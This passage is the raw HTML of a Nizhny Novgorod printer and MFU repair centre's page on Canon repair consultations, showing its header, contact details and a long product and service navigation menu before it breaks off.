

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yantarnn.ru/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-canon/
body_size: 37047
content:
<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" class="  ">
	<head>
<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/62507674" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
						<title>Консультация по ремонту оргтехники (принтеров, МФУ) Canon от технический центр Янтарь - технический центр Янтарь</title>
		<meta name="viewport" content="initial-scale=1.0, width=device-width" />
		<meta name="HandheldFriendly" content="true" />
		<meta name="yes" content="yes" />
		<meta name="apple-mobile-web-app-status-bar-style" content="black" />
		<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="консультация по ремонту оргтехники (принтеров, мфу) canon оргтехники,консультация по ремонту оргтехники (принтеров, мфу) canon,консультация по ремонту оргтехники (принтеров, мфу) canon kyocera,консультация по ремонту оргтехники (принтеров, мфу) canon canon,консультация по ремонту оргтехники (принтеров, мфу) canon принтер, консультация по ремонту оргтехники (принтеров, мфу) canon sharp,консультация по ремонту оргтехники (принтеров, мфу) canon нижний новгород" />
<meta name="description" content="консультация по ремонту оргтехники (принтеров, мфу) canon поможет решить вопросы с выбором оргтехники  и принтеров в нижнем новгороде. " />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s2/aspro-allcorp2/kernel_main/kernel_main_v1.css?168545433528585" type="text/css"  rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Roboto:300italic,400italic,500italic,700italic,400,300,500,700subset=latin,cyrillic-ext" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15493517701861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/aspro-allcorp2/page_4a6cdcabfe4398bc6b1f09f3a15db367/page_4a6cdcabfe4398bc6b1f09f3a15db367_v1.css?168545445044324" type="text/css"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?154209752020704" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/aspro-allcorp2/template_b91fc214784dc7b85fb344e0c02af95d/template_b91fc214784dc7b85fb344e0c02af95d_v1.css?1685453921654531" type="text/css"  data-template-style="true" rel="stylesheet" />



<link rel="shortcut icon" href="/favicon.ico?1636368152" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/include/apple-touch-icon.png" />
<meta property="og:description" content="консультация по ремонту оргтехники (принтеров, мфу) canon поможет решить вопросы с выбором оргтехники  и принтеров в нижнем новгороде. " />
<meta property="og:image" content="https://yantarnn.ru/logo.png" />
<link rel="image_src" href="https://yantarnn.ru/logo.png"  />
<meta property="og:title" content="Консультация по ремонту оргтехники (принтеров, МФУ) Canon от технический центр Янтарь - технический центр Янтарь" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://yantarnn.ru/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-canon/" />



						<meta name='robots' content='index, follow'>
	
</head>

	<body class="  header_nopacity header_fill_light side_left all_title_2 mheader-v1 footer-v1 fill_bg_n header-v1 title-v1 with_cabinet with_phones">
		<div id="panel"></div>

		
						<!--'start_frame_cache_options-block'-->					<!--'end_frame_cache_options-block'-->				<!--'start_frame_cache_g8YS48'-->



<!--'end_frame_cache_g8YS48'-->		



				<div class="visible-lg visible-md title-v1">
			<header class="header_1 long ">
	<div class="logo_and_menu-row">
		<div class="logo-row top-fill">
			<div class="maxwidth-theme">
								<div class="logo-block paddings pull-left">
					<div class="logo colored">
						<a href="/"><img src="/upload/CAllcorp2/108/108cb1e5ca3eac7ff66e049f35e454e2.png" alt="технический центр Янтарь" title="технический центр Янтарь" /></a>					</div>
				</div>
													<div class="col-md-2 visible-lg nopadding-right slogan">
						<div class="top-description">
							<div>
								<span style="color: #ff0000;"><span style="color: #ff0000;"><span style="color: #ff0000;"><span style="font-size: 13pt;"><span style="color: #ff0000;"><span style="color: #ff0000;"><b><i><u><sub><sup></sup></sub></u></i></b></span></span></span></span></span></span><br>
<img width="276" height="100" title="5.png" alt="5.png" src="/upload/medialibrary/95a/95a0f423af78a8838fd99dbe402990ff.png"><br>							</div>
						</div>
					</div>
												<div class="right-icons pull-right">
					<div class="phone-block with_btn">
						<div class="region-block inner-table-block">
							<div class="inner-table-block p-block">
														<!--'start_frame_cache_header-regionality-block1'-->				<!--'end_frame_cache_header-regionality-block1'-->								</div>
																						<div class="inner-table-block p-block">
											
								<div class="phone big">
								<i class="svg inline  svg-inline-phone colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
  <defs>
    <style>
      .pcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="pcls-1" d="M14,11.052a0.5,0.5,0,0,0-.03-0.209,1.758,1.758,0,0,0-.756-0.527C12.65,10,12.073,9.69,11.515,9.363a2.047,2.047,0,0,0-.886-0.457c-0.607,0-1.493,1.8-2.031,1.8a2.138,2.138,0,0,1-.856-0.388A9.894,9.894,0,0,1,3.672,6.253,2.134,2.134,0,0,1,3.283,5.4c0-.536,1.8-1.421,1.8-2.027a2.045,2.045,0,0,0-.458-0.885C4.3,1.932,3.99,1.355,3.672.789A1.755,1.755,0,0,0,3.144.034,0.5,0.5,0,0,0,2.935,0,4.427,4.427,0,0,0,1.551.312,2.62,2.62,0,0,0,.5,1.524,3.789,3.789,0,0,0-.011,3.372a7.644,7.644,0,0,0,.687,2.6A9.291,9.291,0,0,0,1.5,7.714a16.783,16.783,0,0,0,4.778,4.769,9.283,9.283,0,0,0,1.742.825,7.673,7.673,0,0,0,2.608.686,3.805,3.805,0,0,0,1.851-.507,2.62,2.62,0,0,0,1.214-1.052A4.418,4.418,0,0,0,14,11.052Z"/>
</svg>
</i>				
				<a href="tel:+78314197070">+7 (831) 419-70-70</a>
							</div>
																						<div class=" schedule">
									<span style="font-size: 9pt;"><span style="font-size: 10pt; color: #000000;"><br>
 </span></span><span style="font-size: 9pt;"><span style="font-size: 10pt; color: #000000;">Пн.-Чт. 8.30 - 17.30</span><br>
 <span style="color: #000000;"> </span><span style="font-size: 10pt; color: #000000;"> </span><span style="font-size: 10pt; color: #000000;">&nbsp; &nbsp; &nbsp; &nbsp; Пт. 8.30 - 16.30<br>
 </span></span><span style="font-size: 9pt;"> <b><span style="color: #ff0000; font-size: 11pt;">сб,вс - выходной</span></b></span><span style="font-size: 9pt;"><b><span style="color: #ff0000; font-size: 11pt;"><br>
 </span></b></span>
&nbsp; &nbsp;<br>
 <a href="mailto:yantartc@mail.ru">yantartc@mail.ru</a><br>
 <br>
 <br>
<div>
 <span style="color: #000000;"> </span>
</div>
 <br>
 <br>							</div>
														</div>
													</div>
													<div class="inner-table-block">
								<span class="callback-block animate-load colored  btn-transparent-bg btn-default btn" data-event="jqm" data-param-id="20" data-name="callback">Заказать звонок</span>
							</div>
											</div>
				</div>
								<div class="col-md-2 pull-right">
					<div class="inner-table-block address">
						
		
												<div class="address-block">
													<i class="svg inline  svg-inline-address colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="cls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>												<div>
							<span style="font-size: 9pt;"><span style="font-size: 11pt;">Нижний Новгород&nbsp;</span><br>
 <span style="font-size: 11pt;">
ул. Нестерова&nbsp;</span><br>
 <span style="font-size: 11pt;">
д.5 (офис - центр)</span><br>
 <span style="font-size: 11pt;">2 этаж, офис 5.<br>
 </span></span><br>
 Контактные телефоны:&nbsp;<br>
 89202573222<br>
89202578882<br>
 &nbsp;<br>						</div>
					</div>
							
								</div>
				</div>
			</div>
		</div>	</div>
		<div class="menu-row with-color bglight colored_dark sliced">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<div class="right-icons pull-right">
										<div class="pull-right">
						<div class="wrap_icon inner-table-block">
							<button class="inline-search-show twosmallfont" title="Поиск">
								<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .stcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="stcls-1" d="M15.644,15.644a1.164,1.164,0,0,1-1.646,0l-2.95-2.95a7.036,7.036,0,1,1,1.645-1.645L15.644,14A1.164,1.164,0,0,1,15.644,15.644ZM7,2a5,5,0,1,0,5,5A5,5,0,0,0,7,2Z"/>
</svg>
</i>							</button>
						</div>
					</div>
											<div class="pull-right">
							<div class="wrap_icon inner-table-block">
										<!--'start_frame_cache_cabinet-link1'-->		<!-- noindex -->
					<a class="personal-link dark-color animate-load" data-event="jqm" title="Мой кабинет" data-param-type="auth" data-param-backurl="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-canon/" data-name="auth" href="/cabinet/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M13.88,16A5.616,5.616,0,0,0,3.128,16h-2.1a7.66,7.66,0,0,1,14.954,0h-2.1ZM8.5,0A4.5,4.5,0,1,1,4,4.5,4.5,4.5,0,0,1,8.5,0Zm0,2A2.5,2.5,0,1,1,6,4.5,2.5,2.5,0,0,1,8.5,2Z"/>
</svg>
</i>			</a>
				<!-- /noindex -->
		<!--'end_frame_cache_cabinet-link1'-->								</div>
						</div>
									</div>
				<div class="menu-only">
					<nav class="mega-menu sliced">
							<div class="table-menu catalog_icons_Y">
		<div class="marker-nav"></div>
		<table>
			<tr>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								Компания								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/company/index.php" title="О компании">О компании</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/history/" title="История">История</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/licenses/" title="Сертификаты">Сертификаты</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/partners/" title="Партнеры">Партнеры</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/reviews/" title="Отзывы">Отзывы</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/vacancy/" title="Вакансии">Вакансии</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/requisites/" title="Реквизиты">Реквизиты</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown wide_menu">
						<div class="wrap">
							<a class="dropdown-toggle" href="/product/">
								Каталог								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/24b/60_60_1/24bf0a29624d2eb0b8b60da15f8686a8.jpg" alt="Kyocera" title="Kyocera" /></div>
																																		<a href="/product/kyocera/" title="Kyocera">Kyocera<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class=" dropdown-submenu ">
															<a href="/product/kyocera/kopirovalnye-apparaty-mfu/" title="МФУ">МФУ</a>
																															<ul class="dropdown-menu">
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/tsvetnye-mfu-format-a3-/" title="Цветные МФУ формат  А3 ">Цветные МФУ формат  А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/tsvetnye-mfu-formata-a4/" title="Цветные МФУ формата А4">Цветные МФУ формата А4</a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/cherno-belye-mfu-formata-a3-/" title="Черно-белые МФУ формата А3 ">Черно-белые МФУ формата А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/cherno-belye-mfu-formata-a4-/" title="Черно-белые МФУ формата А4 ">Черно-белые МФУ формата А4 </a>
																		</li>
																																	</ul>
																
																													</li>
																																									<li class=" dropdown-submenu ">
															<a href="/product/kyocera/printery/" title="Принтеры">Принтеры</a>
																															<ul class="dropdown-menu">
																																			<li class="">
																			<a href="/product/kyocera/printery/tsvetnye-printery-formata-a3-/" title="Цветные принтеры формата А3 ">Цветные принтеры формата А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/printery/tsvetnye-printery-formata-a4-/" title="Цветные принтеры формата А4 ">Цветные принтеры формата А4 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/printery/cherno-belye-printery-formata-a3-/" title="Черно-белые принтеры формата А3 ">Черно-белые принтеры формата А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/printery/cherno-belye-printery-formata-a4-/" title="Черно-белые принтеры формата А4 ">Черно-белые принтеры формата А4 </a>
																		</li>
																																	</ul>
																
																													</li>
																																									<li class="  ">
															<a href="/product/kyocera/raskhodnye-materialy-/" title="Расходные материалы ">Расходные материалы </a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/219/60_60_1/21998289bf8fb751b43c8bb6d0df1eaf.png" alt="Hp" title="Hp" /></div>
																																		<a href="/product/hp/" title="Hp">Hp<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/hp/printery-formata-a42/" title="Принтеры формата А4">Принтеры формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/hp/raskhodnye-materialy2/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/0c9/60_60_1/0c92cf3ebf465b61406d1d634d645967.png" alt="Brother" title="Brother" /></div>
																																		<a href="/product/brother/" title="Brother">Brother<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/brother/mfu-formata-a4/" title="МФУ формата А4">МФУ формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/brother/printery-formata-a4/" title="Принтеры формата А4">Принтеры формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/brother/raskhodnye-materialy/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/871/60_60_1/871def1fd005fa641d25cc56e900aae7.jpg" alt="Canon" title="Canon" /></div>
																																		<a href="/product/canon/" title="Canon">Canon<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/canon/mfu-formata-a41/" title="МФУ формата А4">МФУ формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/canon/printery-formata-a41/" title="Принтеры формата А4">Принтеры формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/canon/raskhodnye-materialy1/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/363/60_60_1/3636d4f63101bfb475198ab017c14cc9.png" alt="Samsung" title="Samsung" /></div>
																																		<a href="/product/samsung/" title="Samsung">Samsung<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/samsung/raskhodnye-materialy6/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/b7c/60_60_1/b7c2dbd1ad014e0746889d4b98b5bef9.png" alt="Ricoh" title="Ricoh" /></div>
																																		<a href="/product/ricoh/" title="Ricoh">Ricoh<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/ricoh/kopirovalnaya-tekhnika-formata-a0/" title="Копировальная техника формата А0">Копировальная техника формата А0</a>
																													</li>
																																									<li class="  ">
															<a href="/product/ricoh/kopirovalnaya-tekhnika-formata-a31/" title="Копировальная техника формата А3">Копировальная техника формата А3</a>
																													</li>
																																									<li class="  ">
															<a href="/product/ricoh/raskhodnye-materialy5/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/690/60_60_1/6902c0c2a805196b307881ff8fdf12d9.jpg" alt="Konica minolta" title="Konica minolta" /></div>
																																		<a href="/product/konica-minolta/" title="Konica minolta">Konica minolta<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/konica-minolta/mfu/" title="МФУ">МФУ</a>
																													</li>
																																									<li class="  ">
															<a href="/product/konica-minolta/raskhodnye-materialy41/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class=" count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/b8b/60_60_1/b8b7ba408dc8d1e93d8854aa80b3f21d.jpg" alt="Panasonic" title="Panasonic" /></div>
																																		<a href="/product/panasonic/" title="Panasonic">Panasonic</a>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/63c/60_60_1/63c23a799c5f28d00c16d1aba2bd124c.png" alt="Sharp" title="Sharp" /></div>
																																		<a href="/product/sharp/" title="Sharp">Sharp<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/sharp/kopirovalnye-apparaty-mfu1/" title="МФУ">МФУ</a>
																													</li>
																																									<li class="  ">
															<a href="/product/sharp/raskhodnye-materialy7/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/a60/60_60_1/a60534396af2e6edb322ad72bf328949.jpg" alt="Xerox" title="Xerox" /></div>
																																		<a href="/product/xerox/" title="Xerox">Xerox<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/xerox/raskhodnye-materialy8/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/446/60_60_1/4467d5aa2873538ead382cd3c9a2b9a8.gif" alt="Бумага для оргтехники" title="Бумага для оргтехники" /></div>
																																		<a href="/product/bumaga-dlya-orgtekhniki/" title="Бумага для оргтехники">Бумага для оргтехники<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/bumaga-dlya-orgtekhniki/dlya-inzhenernykh-mashin-formata-a0-a1-a2/" title="Для копировальных машин формата А0,А1,А2">Для копировальных машин формата А0,А1,А2</a>
																													</li>
																																									<li class="  ">
															<a href="/product/bumaga-dlya-orgtekhniki/dlya-plotterov-formata-a0-a1-a2/" title="Для плоттеров формата А0,А1,А2">Для плоттеров формата А0,А1,А2</a>
																													</li>
																																									<li class="  ">
															<a href="/product/bumaga-dlya-orgtekhniki/formata-a4/" title="Формата А4">Формата А4</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/138/60_60_1/1382f7a0b26ce96aaf43cf14d8c1340b.jpg" alt="Фотобумага" title="Фотобумага" /></div>
																																		<a href="/product/fotobumaga/" title="Фотобумага">Фотобумага<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/fotobumaga/glyantsevaya/" title="Глянцевая">Глянцевая</a>
																													</li>
																																									<li class="  ">
															<a href="/product/fotobumaga/matovaya/" title="Матовая">Матовая</a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/services/">
								Услуги								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/remont-orgtekhniki-printerov-i-mfu/" title="Ремонт принтеров и МФУ">Ремонт принтеров и МФУ<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-mfu-s-vyezdom/" title="Ремонт оргтехники: принтеров, МФУ с выездом">Ремонт оргтехники: принтеров, МФУ с выездом</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-kyocera/" title="Ремонт оргтехники: принтеров и МФУ Kyocera">Ремонт оргтехники: принтеров и МФУ Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-sharp/" title="Ремонт оргтехники: принтеров и МФУ Sharp">Ремонт оргтехники: принтеров и МФУ Sharp</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-ricoh/" title="Ремонт оргтехники: принтеров и МФУ Ricoh">Ремонт оргтехники: принтеров и МФУ Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-canon/" title="Ремонт  принтеров и МФУ Canon">Ремонт  принтеров и МФУ Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/proshivka-printerov-i-mfu-xerox/" title="Прошивка принтеров и МФУ Xerox">Прошивка принтеров и МФУ Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/proshivka-printerov-i-mfu-samsung/" title="Прошивка принтеров и МФУ  Samsung">Прошивка принтеров и МФУ  Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-hp/" title="Ремонт  принтеров и МФУ Hp">Ремонт  принтеров и МФУ Hp</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-toshiba/" title="Ремонт оргтехники: принтеров и МФУ Toshiba">Ремонт оргтехники: принтеров и МФУ Toshiba</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-samsung/" title="Ремонт оргтехники: принтеров и МФУ Samsung">Ремонт оргтехники: принтеров и МФУ Samsung</a>
																													</li>
																																									<li class="collapsed  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-xerox/" title="Ремонт оргтехники: принтеров и МФУ Xerox">Ремонт оргтехники: принтеров и МФУ Xerox</a>
																													</li>
																																									<li class="collapsed  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-konica-minolta/" title="Ремонт принтеров и МФУ Konica Minolta">Ремонт принтеров и МФУ Konica Minolta</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/garantiynyy-remont-orgtekhniki/" title="Официальный сервисный центр ">Официальный сервисный центр <span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-kyocera/" title="Официальный  сервисный центр  Kyocera">Официальный  сервисный центр  Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-ricoh/" title="Официальный  сервисный центр  Ricoh">Официальный  сервисный центр  Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-sharp/" title="Официальный сервисный центр  Sharp">Официальный сервисный центр  Sharp</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/obsluzhivanie-printerov-mfu/" title="Обслуживание принтеров, МФУ">Обслуживание принтеров, МФУ<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/obsluzhivanie-printerov-mfu/planovoe-to/" title="Плановое ТО">Плановое ТО</a>
																													</li>
																																									<li class="  ">
															<a href="/services/obsluzhivanie-printerov-mfu/po-zayavke-zakazchika/" title="По заявке заказчика">По заявке заказчика</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/" title="Заправка картриджей с выездом к заказчику">Заправка картриджей с выездом к заказчику<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/v-nizhnem-novgorode/" title="Заправка картриджей в Нижнем Новгороде">Заправка картриджей в Нижнем Новгороде</a>
																													</li>
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/zapravka-kartridzhey-v-nizhegorodskoy-oblasti/" title="Заправка картриджей в Нижегородской области">Заправка картриджей в Нижегородской области</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/" title="Заправка картриджей в сервисном центре">Заправка картриджей в сервисном центре<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/zapravka-tsvetnykh-kartridzhey/" title="Заправка цветных картриджей">Заправка цветных картриджей</a>
																													</li>
																																									<li class="  ">
